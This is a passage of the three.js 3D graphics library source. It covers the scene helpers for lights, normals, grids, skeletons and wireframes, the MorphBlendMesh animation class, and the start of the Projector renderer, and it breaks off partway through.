		pointMap = this.pointMap;

		var w = 1, h = 1;

		// we need just camera projection matrix
		// world matrix must be identity

		camera.projectionMatrix.copy( this.camera.projectionMatrix );

		// center / target

		setPoint( "c", 0, 0, - 1 );
		setPoint( "t", 0, 0,  1 );

		// near

		setPoint( "n1", - w, - h, - 1 );
		setPoint( "n2",   w, - h, - 1 );
		setPoint( "n3", - w,   h, - 1 );
		setPoint( "n4",   w,   h, - 1 );

		// far

		setPoint( "f1", - w, - h, 1 );
		setPoint( "f2",   w, - h, 1 );
		setPoint( "f3", - w,   h, 1 );
		setPoint( "f4",   w,   h, 1 );

		// up

		setPoint( "u1",   w * 0.7, h * 1.1, - 1 );
		setPoint( "u2", - w * 0.7, h * 1.1, - 1 );
		setPoint( "u3",         0, h * 2,   - 1 );

		// cross

		setPoint( "cf1", - w,   0, 1 );
		setPoint( "cf2",   w,   0, 1 );
		setPoint( "cf3",   0, - h, 1 );
		setPoint( "cf4",   0,   h, 1 );

		setPoint( "cn1", - w,   0, - 1 );
		setPoint( "cn2",   w,   0, - 1 );
		setPoint( "cn3",   0, - h, - 1 );
		setPoint( "cn4",   0,   h, - 1 );

		geometry.verticesNeedUpdate = true;

	};

}();

// File:src/extras/helpers/DirectionalLightHelper.js

/**
 * @author alteredq / http://alteredqualia.com/
 * @author mrdoob / http://mrdoob.com/
 * @author WestLangley / http://github.com/WestLangley
 */

THREE.DirectionalLightHelper = function ( light, size ) {

	THREE.Object3D.call( this );

	this.light = light;
	this.light.updateMatrixWorld();

	this.matrix = light.matrixWorld;
	this.matrixAutoUpdate = false;

	size = size || 1;

	var geometry = new THREE.Geometry();
	geometry.vertices.push(
		new THREE.Vector3( - size,   size, 0 ),
		new THREE.Vector3(   size,   size, 0 ),
		new THREE.Vector3(   size, - size, 0 ),
		new THREE.Vector3( - size, - size, 0 ),
		new THREE.Vector3( - size,   size, 0 )
	);

	var material = new THREE.LineBasicMaterial( { fog: false } );
	material.color.copy( this.light.color ).multiplyScalar( this.light.intensity );

	this.lightPlane = new THREE.Line( geometry, material );
	this.add( this.lightPlane );

	geometry = new THREE.Geometry();
	geometry.vertices.push(
		new THREE.Vector3(),
		new THREE.Vector3()
	);

	material = new THREE.LineBasicMaterial( { fog: false } );
	material.color.copy( this.light.color ).multiplyScalar( this.light.intensity );

	this.targetLine = new THREE.Line( geometry, material );
	this.add( this.targetLine );

	this.update();

};

THREE.DirectionalLightHelper.prototype = Object.create( THREE.Object3D.prototype );
THREE.DirectionalLightHelper.prototype.constructor = THREE.DirectionalLightHelper;

THREE.DirectionalLightHelper.prototype.dispose = function () {

	this.lightPlane.geometry.dispose();
	this.lightPlane.material.dispose();
	this.targetLine.geometry.dispose();
	this.targetLine.material.dispose();

};

THREE.DirectionalLightHelper.prototype.update = function () {

	var v1 = new THREE.Vector3();
	var v2 = new THREE.Vector3();
	var v3 = new THREE.Vector3();

	return function () {

		v1.setFromMatrixPosition( this.light.matrixWorld );
		v2.setFromMatrixPosition( this.light.target.matrixWorld );
		v3.subVectors( v2, v1 );

		this.lightPlane.lookAt( v3 );
		this.lightPlane.material.color.copy( this.light.color ).multiplyScalar( this.light.intensity );

		this.targetLine.geometry.vertices[ 1 ].copy( v3 );
		this.targetLine.geometry.verticesNeedUpdate = true;
		this.targetLine.material.color.copy( this.lightPlane.material.color );

	};

}();

// File:src/extras/helpers/EdgesHelper.js

/**
 * @author WestLangley / http://github.com/WestLangley
 * @param object THREE.Mesh whose geometry will be used
 * @param hex line color
 * @param thresholdAngle the minimum angle (in degrees),
 * between the face normals of adjacent faces,
 * that is required to render an edge. A value of 10 means
 * an edge is only rendered if the angle is at least 10 degrees.
 */

THREE.EdgesHelper = function ( object, hex, thresholdAngle ) {

	var color = ( hex !== undefined ) ? hex : 0xffffff;

	THREE.LineSegments.call( this, new THREE.EdgesGeometry( object.geometry, thresholdAngle ), new THREE.LineBasicMaterial( { color: color } ) );

	this.matrix = object.matrixWorld;
	this.matrixAutoUpdate = false;

};

THREE.EdgesHelper.prototype = Object.create( THREE.LineSegments.prototype );
THREE.EdgesHelper.prototype.constructor = THREE.EdgesHelper;

// File:src/extras/helpers/FaceNormalsHelper.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author WestLangley / http://github.com/WestLangley
*/

THREE.FaceNormalsHelper = function ( object, size, hex, linewidth ) {

	// FaceNormalsHelper only supports THREE.Geometry

	this.object = object;

	this.size = ( size !== undefined ) ? size : 1;

	var color = ( hex !== undefined ) ? hex : 0xffff00;

	var width = ( linewidth !== undefined ) ? linewidth : 1;

	//

	var nNormals = 0;

	var objGeometry = this.object.geometry;

	if ( objGeometry instanceof THREE.Geometry ) {

		nNormals = objGeometry.faces.length;

	} else {

		console.warn( 'THREE.FaceNormalsHelper: only THREE.Geometry is supported. Use THREE.VertexNormalsHelper, instead.' );

	}

	//

	var geometry = new THREE.BufferGeometry();

	var positions = new THREE.Float32Attribute( nNormals * 2 * 3, 3 );

	geometry.addAttribute( 'position', positions );

	THREE.LineSegments.call( this, geometry, new THREE.LineBasicMaterial( { color: color, linewidth: width } ) );

	//

	this.matrixAutoUpdate = false;
	this.update();

};

THREE.FaceNormalsHelper.prototype = Object.create( THREE.LineSegments.prototype );
THREE.FaceNormalsHelper.prototype.constructor = THREE.FaceNormalsHelper;

THREE.FaceNormalsHelper.prototype.update = ( function () {

	var v1 = new THREE.Vector3();
	var v2 = new THREE.Vector3();
	var normalMatrix = new THREE.Matrix3();

	return function update() {

		this.object.updateMatrixWorld( true );

		normalMatrix.getNormalMatrix( this.object.matrixWorld );

		var matrixWorld = this.object.matrixWorld;

		var position = this.geometry.attributes.position;

		//

		var objGeometry = this.object.geometry;

		var vertices = objGeometry.vertices;

		var faces = objGeometry.faces;

		var idx = 0;

		for ( var i = 0, l = faces.length; i < l; i ++ ) {

			var face = faces[ i ];

			var normal = face.normal;

			v1.copy( vertices[ face.a ] )
				.add( vertices[ face.b ] )
				.add( vertices[ face.c ] )
				.divideScalar( 3 )
				.applyMatrix4( matrixWorld );

			v2.copy( normal ).applyMatrix3( normalMatrix ).normalize().multiplyScalar( this.size ).add( v1 );

			position.setXYZ( idx, v1.x, v1.y, v1.z );

			idx = idx + 1;

			position.setXYZ( idx, v2.x, v2.y, v2.z );

			idx = idx + 1;

		}

		position.needsUpdate = true;

		return this;

	}

}() );

// File:src/extras/helpers/GridHelper.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.GridHelper = function ( size, step ) {

	var geometry = new THREE.Geometry();
	var material = new THREE.LineBasicMaterial( { vertexColors: THREE.VertexColors } );

	this.color1 = new THREE.Color( 0x444444 );
	this.color2 = new THREE.Color( 0x888888 );

	for ( var i = - size; i <= size; i += step ) {

		geometry.vertices.push(
			new THREE.Vector3( - size, 0, i ), new THREE.Vector3( size, 0, i ),
			new THREE.Vector3( i, 0, - size ), new THREE.Vector3( i, 0, size )
		);

		var color = i === 0 ? this.color1 : this.color2;

		geometry.colors.push( color, color, color, color );

	}

	THREE.LineSegments.call( this, geometry, material );

};

THREE.GridHelper.prototype = Object.create( THREE.LineSegments.prototype );
THREE.GridHelper.prototype.constructor = THREE.GridHelper;

THREE.GridHelper.prototype.setColors = function( colorCenterLine, colorGrid ) {

	this.color1.set( colorCenterLine );
	this.color2.set( colorGrid );

	this.geometry.colorsNeedUpdate = true;

};

// File:src/extras/helpers/HemisphereLightHelper.js

/**
 * @author alteredq / http://alteredqualia.com/
 * @author mrdoob / http://mrdoob.com/
 */

THREE.HemisphereLightHelper = function ( light, sphereSize ) {

	THREE.Object3D.call( this );

	this.light = light;
	this.light.updateMatrixWorld();

	this.matrix = light.matrixWorld;
	this.matrixAutoUpdate = false;

	this.colors = [ new THREE.Color(), new THREE.Color() ];

	var geometry = new THREE.SphereGeometry( sphereSize, 4, 2 );
	geometry.rotateX( - Math.PI / 2 );

	for ( var i = 0, il = 8; i < il; i ++ ) {

		geometry.faces[ i ].color = this.colors[ i < 4 ? 0 : 1 ];

	}

	var material = new THREE.MeshBasicMaterial( { vertexColors: THREE.FaceColors, wireframe: true } );

	this.lightSphere = new THREE.Mesh( geometry, material );
	this.add( this.lightSphere );

	this.update();

};

THREE.HemisphereLightHelper.prototype = Object.create( THREE.Object3D.prototype );
THREE.HemisphereLightHelper.prototype.constructor = THREE.HemisphereLightHelper;

THREE.HemisphereLightHelper.prototype.dispose = function () {

	this.lightSphere.geometry.dispose();
	this.lightSphere.material.dispose();

};

THREE.HemisphereLightHelper.prototype.update = function () {

	var vector = new THREE.Vector3();

	return function () {

		this.colors[ 0 ].copy( this.light.color ).multiplyScalar( this.light.intensity );
		this.colors[ 1 ].copy( this.light.groundColor ).multiplyScalar( this.light.intensity );

		this.lightSphere.lookAt( vector.setFromMatrixPosition( this.light.matrixWorld ).negate() );
		this.lightSphere.geometry.colorsNeedUpdate = true;

	}

}();

// File:src/extras/helpers/PointLightHelper.js

/**
 * @author alteredq / http://alteredqualia.com/
 * @author mrdoob / http://mrdoob.com/
 */

THREE.PointLightHelper = function ( light, sphereSize ) {

	this.light = light;
	this.light.updateMatrixWorld();

	var geometry = new THREE.SphereGeometry( sphereSize, 4, 2 );
	var material = new THREE.MeshBasicMaterial( { wireframe: true, fog: false } );
	material.color.copy( this.light.color ).multiplyScalar( this.light.intensity );

	THREE.Mesh.call( this, geometry, material );

	this.matrix = this.light.matrixWorld;
	this.matrixAutoUpdate = false;

	/*
	var distanceGeometry = new THREE.IcosahedronGeometry( 1, 2 );
	var distanceMaterial = new THREE.MeshBasicMaterial( { color: hexColor, fog: false, wireframe: true, opacity: 0.1, transparent: true } );

	this.lightSphere = new THREE.Mesh( bulbGeometry, bulbMaterial );
	this.lightDistance = new THREE.Mesh( distanceGeometry, distanceMaterial );

	var d = light.distance;

	if ( d === 0.0 ) {

		this.lightDistance.visible = false;

	} else {

		this.lightDistance.scale.set( d, d, d );

	}

	this.add( this.lightDistance );
	*/

};

THREE.PointLightHelper.prototype = Object.create( THREE.Mesh.prototype );
THREE.PointLightHelper.prototype.constructor = THREE.PointLightHelper;

THREE.PointLightHelper.prototype.dispose = function () {

	this.geometry.dispose();
	this.material.dispose();

};

THREE.PointLightHelper.prototype.update = function () {

	this.material.color.copy( this.light.color ).multiplyScalar( this.light.intensity );

	/*
	var d = this.light.distance;

	if ( d === 0.0 ) {

		this.lightDistance.visible = false;

	} else {

		this.lightDistance.visible = true;
		this.lightDistance.scale.set( d, d, d );

	}
	*/

};

// File:src/extras/helpers/SkeletonHelper.js

/**
 * @author Sean Griffin / http://twitter.com/sgrif
 * @author Michael Guerrero / http://realitymeltdown.com
 * @author mrdoob / http://mrdoob.com/
 * @author ikerr / http://verold.com
 */

THREE.SkeletonHelper = function ( object ) {

	this.bones = this.getBoneList( object );

	var geometry = new THREE.Geometry();

	for ( var i = 0; i < this.bones.length; i ++ ) {

		var bone = this.bones[ i ];

		if ( bone.parent instanceof THREE.Bone ) {

			geometry.vertices.push( new THREE.Vector3() );
			geometry.vertices.push( new THREE.Vector3() );
			geometry.colors.push( new THREE.Color( 0, 0, 1 ) );
			geometry.colors.push( new THREE.Color( 0, 1, 0 ) );

		}

	}

	geometry.dynamic = true;

	var material = new THREE.LineBasicMaterial( { vertexColors: THREE.VertexColors, depthTest: false, depthWrite: false, transparent: true } );

	THREE.LineSegments.call( this, geometry, material );

	this.root = object;

	this.matrix = object.matrixWorld;
	this.matrixAutoUpdate = false;

	this.update();

};


THREE.SkeletonHelper.prototype = Object.create( THREE.LineSegments.prototype );
THREE.SkeletonHelper.prototype.constructor = THREE.SkeletonHelper;

THREE.SkeletonHelper.prototype.getBoneList = function( object ) {

	var boneList = [];

	if ( object instanceof THREE.Bone ) {

		boneList.push( object );

	}

	for ( var i = 0; i < object.children.length; i ++ ) {

		boneList.push.apply( boneList, this.getBoneList( object.children[ i ] ) );

	}

	return boneList;

};

THREE.SkeletonHelper.prototype.update = function () {

	var geometry = this.geometry;

	var matrixWorldInv = new THREE.Matrix4().getInverse( this.root.matrixWorld );

	var boneMatrix = new THREE.Matrix4();

	var j = 0;

	for ( var i = 0; i < this.bones.length; i ++ ) {

		var bone = this.bones[ i ];

		if ( bone.parent instanceof THREE.Bone ) {

			boneMatrix.multiplyMatrices( matrixWorldInv, bone.matrixWorld );
			geometry.vertices[ j ].setFromMatrixPosition( boneMatrix );

			boneMatrix.multiplyMatrices( matrixWorldInv, bone.parent.matrixWorld );
			geometry.vertices[ j + 1 ].setFromMatrixPosition( boneMatrix );

			j += 2;

		}

	}

	geometry.verticesNeedUpdate = true;

	geometry.computeBoundingSphere();

};

// File:src/extras/helpers/SpotLightHelper.js

/**
 * @author alteredq / http://alteredqualia.com/
 * @author mrdoob / http://mrdoob.com/
 * @author WestLangley / http://github.com/WestLangley
*/

THREE.SpotLightHelper = function ( light ) {

	THREE.Object3D.call( this );

	this.light = light;
	this.light.updateMatrixWorld();

	this.matrix = light.matrixWorld;
	this.matrixAutoUpdate = false;

	var geometry = new THREE.CylinderGeometry( 0, 1, 1, 8, 1, true );

	geometry.translate( 0, - 0.5, 0 );
	geometry.rotateX( - Math.PI / 2 );

	var material = new THREE.MeshBasicMaterial( { wireframe: true, fog: false } );

	this.cone = new THREE.Mesh( geometry, material );
	this.add( this.cone );

	this.update();

};

THREE.SpotLightHelper.prototype = Object.create( THREE.Object3D.prototype );
THREE.SpotLightHelper.prototype.constructor = THREE.SpotLightHelper;

THREE.SpotLightHelper.prototype.dispose = function () {

	this.cone.geometry.dispose();
	this.cone.material.dispose();

};

THREE.SpotLightHelper.prototype.update = function () {

	var vector = new THREE.Vector3();
	var vector2 = new THREE.Vector3();

	return function () {

		var coneLength = this.light.distance ? this.light.distance : 10000;
		var coneWidth = coneLength * Math.tan( this.light.angle );

		this.cone.scale.set( coneWidth, coneWidth, coneLength );

		vector.setFromMatrixPosition( this.light.matrixWorld );
		vector2.setFromMatrixPosition( this.light.target.matrixWorld );

		this.cone.lookAt( vector2.sub( vector ) );

		this.cone.material.color.copy( this.light.color ).multiplyScalar( this.light.intensity );

	};

}();

// File:src/extras/helpers/VertexNormalsHelper.js

/**
 * @author mrdoob / http://mrdoob.com/
 * @author WestLangley / http://github.com/WestLangley
*/

THREE.VertexNormalsHelper = function ( object, size, hex, linewidth ) {

	this.object = object;

	this.size = ( size !== undefined ) ? size : 1;

	var color = ( hex !== undefined ) ? hex : 0xff0000;

	var width = ( linewidth !== undefined ) ? linewidth : 1;

	//

	var nNormals = 0;

	var objGeometry = this.object.geometry;

	if ( objGeometry instanceof THREE.Geometry ) {

		nNormals = objGeometry.faces.length * 3;

	} else if ( objGeometry instanceof THREE.BufferGeometry ) {

		nNormals = objGeometry.attributes.normal.count

	}

	//

	var geometry = new THREE.BufferGeometry();

	var positions = new THREE.Float32Attribute( nNormals * 2 * 3, 3 );

	geometry.addAttribute( 'position', positions );

	THREE.LineSegments.call( this, geometry, new THREE.LineBasicMaterial( { color: color, linewidth: width } ) );

	//

	this.matrixAutoUpdate = false;

	this.update();

};

THREE.VertexNormalsHelper.prototype = Object.create( THREE.LineSegments.prototype );
THREE.VertexNormalsHelper.prototype.constructor = THREE.VertexNormalsHelper;

THREE.VertexNormalsHelper.prototype.update = ( function () {

	var v1 = new THREE.Vector3();
	var v2 = new THREE.Vector3();
	var normalMatrix = new THREE.Matrix3();

	return function update() {

		var keys = [ 'a', 'b', 'c' ];

		this.object.updateMatrixWorld( true );

		normalMatrix.getNormalMatrix( this.object.matrixWorld );

		var matrixWorld = this.object.matrixWorld;

		var position = this.geometry.attributes.position;

		//

		var objGeometry = this.object.geometry;

		if ( objGeometry instanceof THREE.Geometry ) {

			var vertices = objGeometry.vertices;

			var faces = objGeometry.faces;

			var idx = 0;

			for ( var i = 0, l = faces.length; i < l; i ++ ) {

				var face = faces[ i ];

				for ( var j = 0, jl = face.vertexNormals.length; j < jl; j ++ ) {

					var vertex = vertices[ face[ keys[ j ] ] ];

					var normal = face.vertexNormals[ j ];

					v1.copy( vertex ).applyMatrix4( matrixWorld );

					v2.copy( normal ).applyMatrix3( normalMatrix ).normalize().multiplyScalar( this.size ).add( v1 );

					position.setXYZ( idx, v1.x, v1.y, v1.z );

					idx = idx + 1;

					position.setXYZ( idx, v2.x, v2.y, v2.z );

					idx = idx + 1;

				}

			}

		} else if ( objGeometry instanceof THREE.BufferGeometry ) {

			var objPos = objGeometry.attributes.position;

			var objNorm = objGeometry.attributes.normal;

			var idx = 0;

			// for simplicity, ignore index and drawcalls, and render every normal

			for ( var j = 0, jl = objPos.count; j < jl; j ++ ) {

				v1.set( objPos.getX( j ), objPos.getY( j ), objPos.getZ( j ) ).applyMatrix4( matrixWorld );

				v2.set( objNorm.getX( j ), objNorm.getY( j ), objNorm.getZ( j ) );

				v2.applyMatrix3( normalMatrix ).normalize().multiplyScalar( this.size ).add( v1 );

				position.setXYZ( idx, v1.x, v1.y, v1.z );

				idx = idx + 1;

				position.setXYZ( idx, v2.x, v2.y, v2.z );

				idx = idx + 1;

			}

		}

		position.needsUpdate = true;

		return this;

	}

}() );

// File:src/extras/helpers/WireframeHelper.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.WireframeHelper = function ( object, hex ) {

	var color = ( hex !== undefined ) ? hex : 0xffffff;

	THREE.LineSegments.call( this, new THREE.WireframeGeometry( object.geometry ), new THREE.LineBasicMaterial( { color: color } ) );

	this.matrix = object.matrixWorld;
	this.matrixAutoUpdate = false;

};

THREE.WireframeHelper.prototype = Object.create( THREE.LineSegments.prototype );
THREE.WireframeHelper.prototype.constructor = THREE.WireframeHelper;

// File:src/extras/objects/ImmediateRenderObject.js

/**
 * @author alteredq / http://alteredqualia.com/
 */

THREE.ImmediateRenderObject = function ( material ) {

	THREE.Object3D.call( this );

	this.material = material;
	this.render = function ( renderCallback ) {};

};

THREE.ImmediateRenderObject.prototype = Object.create( THREE.Object3D.prototype );
THREE.ImmediateRenderObject.prototype.constructor = THREE.ImmediateRenderObject;

// File:src/extras/objects/MorphBlendMesh.js

/**
 * @author alteredq / http://alteredqualia.com/
 */

THREE.MorphBlendMesh = function( geometry, material ) {

	THREE.Mesh.call( this, geometry, material );

	this.animationsMap = {};
	this.animationsList = [];

	// prepare default animation
	// (all frames played together in 1 second)

	var numFrames = this.geometry.morphTargets.length;

	var name = "__default";

	var startFrame = 0;
	var endFrame = numFrames - 1;

	var fps = numFrames / 1;

	this.createAnimation( name, startFrame, endFrame, fps );
	this.setAnimationWeight( name, 1 );

};

THREE.MorphBlendMesh.prototype = Object.create( THREE.Mesh.prototype );
THREE.MorphBlendMesh.prototype.constructor = THREE.MorphBlendMesh;

THREE.MorphBlendMesh.prototype.createAnimation = function ( name, start, end, fps ) {

	var animation = {

		start: start,
		end: end,

		length: end - start + 1,

		fps: fps,
		duration: ( end - start ) / fps,

		lastFrame: 0,
		currentFrame: 0,

		active: false,

		time: 0,
		direction: 1,
		weight: 1,

		directionBackwards: false,
		mirroredLoop: false

	};

	this.animationsMap[ name ] = animation;
	this.animationsList.push( animation );

};

THREE.MorphBlendMesh.prototype.autoCreateAnimations = function ( fps ) {

	var pattern = /([a-z]+)_?(\d+)/i;

	var firstAnimation, frameRanges = {};

	var geometry = this.geometry;

	for ( var i = 0, il = geometry.morphTargets.length; i < il; i ++ ) {

		var morph = geometry.morphTargets[ i ];
		var chunks = morph.name.match( pattern );

		if ( chunks && chunks.length > 1 ) {

			var name = chunks[ 1 ];

			if ( ! frameRanges[ name ] ) frameRanges[ name ] = { start: Infinity, end: - Infinity };

			var range = frameRanges[ name ];

			if ( i < range.start ) range.start = i;
			if ( i > range.end ) range.end = i;

			if ( ! firstAnimation ) firstAnimation = name;

		}

	}

	for ( var name in frameRanges ) {

		var range = frameRanges[ name ];
		this.createAnimation( name, range.start, range.end, fps );

	}

	this.firstAnimation = firstAnimation;

};

THREE.MorphBlendMesh.prototype.setAnimationDirectionForward = function ( name ) {

	var animation = this.animationsMap[ name ];

	if ( animation ) {

		animation.direction = 1;
		animation.directionBackwards = false;

	}

};

THREE.MorphBlendMesh.prototype.setAnimationDirectionBackward = function ( name ) {

	var animation = this.animationsMap[ name ];

	if ( animation ) {

		animation.direction = - 1;
		animation.directionBackwards = true;

	}

};

THREE.MorphBlendMesh.prototype.setAnimationFPS = function ( name, fps ) {

	var animation = this.animationsMap[ name ];

	if ( animation ) {

		animation.fps = fps;
		animation.duration = ( animation.end - animation.start ) / animation.fps;

	}

};

THREE.MorphBlendMesh.prototype.setAnimationDuration = function ( name, duration ) {

	var animation = this.animationsMap[ name ];

	if ( animation ) {

		animation.duration = duration;
		animation.fps = ( animation.end - animation.start ) / animation.duration;

	}

};

THREE.MorphBlendMesh.prototype.setAnimationWeight = function ( name, weight ) {

	var animation = this.animationsMap[ name ];

	if ( animation ) {

		animation.weight = weight;

	}

};

THREE.MorphBlendMesh.prototype.setAnimationTime = function ( name, time ) {

	var animation = this.animationsMap[ name ];

	if ( animation ) {

		animation.time = time;

	}

};

THREE.MorphBlendMesh.prototype.getAnimationTime = function ( name ) {

	var time = 0;

	var animation = this.animationsMap[ name ];

	if ( animation ) {

		time = animation.time;

	}

	return time;

};

THREE.MorphBlendMesh.prototype.getAnimationDuration = function ( name ) {

	var duration = - 1;

	var animation = this.animationsMap[ name ];

	if ( animation ) {

		duration = animation.duration;

	}

	return duration;

};

THREE.MorphBlendMesh.prototype.playAnimation = function ( name ) {

	var animation = this.animationsMap[ name ];

	if ( animation ) {

		animation.time = 0;
		animation.active = true;

	} else {

		console.warn( "THREE.MorphBlendMesh: animation[" + name + "] undefined in .playAnimation()" );

	}

};

THREE.MorphBlendMesh.prototype.stopAnimation = function ( name ) {

	var animation = this.animationsMap[ name ];

	if ( animation ) {

		animation.active = false;

	}

};

THREE.MorphBlendMesh.prototype.update = function ( delta ) {

	for ( var i = 0, il = this.animationsList.length; i < il; i ++ ) {

		var animation = this.animationsList[ i ];

		if ( ! animation.active ) continue;

		var frameTime = animation.duration / animation.length;

		animation.time += animation.direction * delta;

		if ( animation.mirroredLoop ) {

			if ( animation.time > animation.duration || animation.time < 0 ) {

				animation.direction *= - 1;

				if ( animation.time > animation.duration ) {

					animation.time = animation.duration;
					animation.directionBackwards = true;

				}

				if ( animation.time < 0 ) {

					animation.time = 0;
					animation.directionBackwards = false;

				}

			}

		} else {

			animation.time = animation.time % animation.duration;

			if ( animation.time < 0 ) animation.time += animation.duration;

		}

		var keyframe = animation.start + THREE.Math.clamp( Math.floor( animation.time / frameTime ), 0, animation.length - 1 );
		var weight = animation.weight;

		if ( keyframe !== animation.currentFrame ) {

			this.morphTargetInfluences[ animation.lastFrame ] = 0;
			this.morphTargetInfluences[ animation.currentFrame ] = 1 * weight;

			this.morphTargetInfluences[ keyframe ] = 0;

			animation.lastFrame = animation.currentFrame;
			animation.currentFrame = keyframe;

		}

		var mix = ( animation.time % frameTime ) / frameTime;

		if ( animation.directionBackwards ) mix = 1 - mix;

		if ( animation.currentFrame !== animation.lastFrame ) {

			this.morphTargetInfluences[ animation.currentFrame ] = mix * weight;
			this.morphTargetInfluences[ animation.lastFrame ] = ( 1 - mix ) * weight;

		} else {

			this.morphTargetInfluences[ animation.currentFrame ] = weight;

		}

	}

};


/**
 * @author mrdoob / http://mrdoob.com/
 * @author supereggbert / http://www.paulbrunt.co.uk/
 * @author julianwa / https://github.com/julianwa
 */

THREE.RenderableObject = function () {

    this.id = 0;

    this.object = null;
    this.z = 0;
    this.renderOrder = 0;

};

//

THREE.RenderableFace = function () {

    this.id = 0;

    this.v1 = new THREE.RenderableVertex();
    this.v2 = new THREE.RenderableVertex();
    this.v3 = new THREE.RenderableVertex();

    this.normalModel = new THREE.Vector3();

    this.vertexNormalsModel = [ new THREE.Vector3(), new THREE.Vector3(), new THREE.Vector3() ];
    this.vertexNormalsLength = 0;

    this.color = new THREE.Color();
    this.material = null;
    this.uvs = [ new THREE.Vector2(), new THREE.Vector2(), new THREE.Vector2() ];

    this.z = 0;
    this.renderOrder = 0;

};

//

THREE.RenderableVertex = function () {

    this.position = new THREE.Vector3();
    this.positionWorld = new THREE.Vector3();
    this.positionScreen = new THREE.Vector4();

    this.visible = true;

};

THREE.RenderableVertex.prototype.copy = function ( vertex ) {

    this.positionWorld.copy( vertex.positionWorld );
    this.positionScreen.copy( vertex.positionScreen );

};

//

THREE.RenderableLine = function () {

    this.id = 0;

    this.v1 = new THREE.RenderableVertex();
    this.v2 = new THREE.RenderableVertex();

    this.vertexColors = [ new THREE.Color(), new THREE.Color() ];
    this.material = null;

    this.z = 0;
    this.renderOrder = 0;

};

//

THREE.RenderableSprite = function () {

    this.id = 0;

    this.object = null;

    this.x = 0;
    this.y = 0;
    this.z = 0;

    this.rotation = 0;
    this.scale = new THREE.Vector2();

    this.material = null;
    this.renderOrder = 0;

};

//

THREE.Projector = function () {

    var _object, _objectCount, _objectPool = [], _objectPoolLength = 0,
        _vertex, _vertexCount, _vertexPool = [], _vertexPoolLength = 0,
        _face, _faceCount, _facePool = [], _facePoolLength = 0,
        _line, _lineCount, _linePool = [], _linePoolLength = 0,
        _sprite, _spriteCount, _spritePool = [], _spritePoolLength = 0,

        _renderData = { objects: [], lights: [], elements: [] },

        _vector3 = new THREE.Vector3(),
        _vector4 = new THREE.Vector4(),

        _clipBox = new THREE.Box3( new THREE.Vector3( - 1, - 1, - 1 ), new THREE.Vector3( 1, 1, 1 ) ),
        _boundingBox = new THREE.Box3(),
        _points3 = new Array( 3 ),
        _points4 = new Array( 4 ),

        _viewMatrix = new THREE.Matrix4(),
        _viewProjectionMatrix = new THREE.Matrix4(),

        _modelMatrix,
        _modelViewProjectionMatrix = new THREE.Matrix4(),

        _normalMatrix = new THREE.Matrix3(),

        _frustum = new THREE.Frustum(),

        _clippedVertex1PositionScreen = new THREE.Vector4(),
        _clippedVertex2PositionScreen = new THREE.Vector4();

    //

    this.projectVector = function ( vector, camera ) {

        console.warn( 'THREE.Projector: .projectVector() is now vector.project().' );
        vector.project( camera );

    };

    this.unprojectVector = function ( vector, camera ) {

        console.warn( 'THREE.Projector: .unprojectVector() is now vector.unproject().' );
        vector.unproject( camera );

    };

    this.pickingRay = function ( vector, camera ) {

        console.error( 'THREE.Projector: .pickingRay() is now raycaster.setFromCamera().' );

    };

    //

    var RenderList = function () {

        var normals = [];
        var uvs = [];

        var object = null;
        var material = null;

        var normalMatrix = new THREE.Matrix3();

        function setObject( value ) {

            object = value;
            material = object.material;

            normalMatrix.getNormalMatrix( object.matrixWorld );

            normals.length = 0;
            uvs.length = 0;

        }

        function projectVertex( vertex ) {

            var position = vertex.position;
            var positionWorld = vertex.positionWorld;
            var positionScreen = vertex.positionScreen;

            positionWorld.copy( position ).applyMatrix4( _modelMatrix );
            positionScreen.copy( positionWorld ).applyMatrix4( _viewProjectionMatrix );

            var invW = 1 / positionScreen.w;

            positionScreen.x *= invW;
            positionScreen.y *= invW;
            positionScreen.z *= invW;

            vertex.visible = positionScreen.x >= - 1 && positionScreen.x <= 1 &&
            positionScreen.y >= - 1 && positionScreen.y <= 1 &&
            positionScreen.z >= - 1 && positionScreen.z <= 1;

        }

        function pushVertex( x, y, z ) {

            _vertex = getNextVertexInPool();
            _vertex.position.set( x, y, z );

            projectVertex( _vertex );

        }

        function pushNormal( x, y, z ) {

            normals.push( x, y, z );

        }

        function pushUv( x, y ) {

            uvs.push( x, y );

        }

        function checkTriangleVisibility( v1, v2, v3 ) {

            if ( v1.visible === true || v2.visible === true || v3.visible === true ) return true;

            _points3[ 0 ] = v1.positionScreen;
            _points3[ 1 ] = v2.positionScreen;
            _points3[ 2 ] = v3.positionScreen;

            return _clipBox.intersectsBox( _boundingBox.setFromPoints( _points3 ) );

        }

        function checkBackfaceCulling( v1, v2, v3 ) {

            return ( ( v3.positionScreen.x - v1.positionScreen.x ) *
                ( v2.positionScreen.y - v1.positionScreen.y ) -
                ( v3.positionScreen.y - v1.positionScreen.y ) *
                ( v2.positionScreen.x - v1.positionScreen.x ) ) < 0;

        }

        function pushLine( a, b ) {

            var v1 = _vertexPool[ a ];
            var v2 = _vertexPool[ b ];

            _line = getNextLineInPool();

            _line.id = object.id;
            _line.v1.copy( v1 );
            _line.v2.copy( v2 );
            _line.z = ( v1.positionScreen.z + v2.positionScreen.z ) / 2;
            _line.renderOrder = object.renderOrder;

            _line.material = object.material;

            _renderData.elements.push( _line );

        }

        function pushTriangle( a, b, c ) {

            var v1 = _vertexPool[ a ];
            var v2 = _vertexPool[ b ];
            var v3 = _vertexPool[ c ];

            if ( checkTriangleVisibility( v1, v2, v3 ) === false ) return;

            if ( material.side === THREE.DoubleSide || checkBackfaceCulling( v1, v2, v3 ) === true ) {

                _face = getNextFaceInPool();

                _face.id = object.id;
                _face.v1.copy( v1 );
                _face.v2.copy( v2 );
                _face.v3.copy( v3 );
                _face.z = ( v1.positionScreen.z + v2.positionScreen.z + v3.positionScreen.z ) / 3;
                _face.renderOrder = object.renderOrder;

                // use first vertex normal as face normal

                _face.normalModel.fromArray( normals, a * 3 );
                _face.normalModel.applyMatrix3( normalMatrix ).normalize();

                for ( var i = 0; i < 3; i ++ ) {

                    var normal = _face.vertexNormalsModel[ i ];
                    normal.fromArray( normals, arguments[ i ] * 3 );
                    normal.applyMatrix3( normalMatrix ).normalize();

                    var uv = _face.uvs[ i ];
                    uv.fromArray( uvs, arguments[ i ] * 2 );

                }

                _face.vertexNormalsLength = 3;

                _face.material = object.material;

                _renderData.elements.push( _face );

            }

        }

        return {
            setObject: setObject,
            projectVertex: projectVertex,
            checkTriangleVisibility: checkTriangleVisibility,
            checkBackfaceCulling: checkBackfaceCulling,
            pushVertex: pushVertex,
            pushNormal: pushNormal,
            pushUv: pushUv,
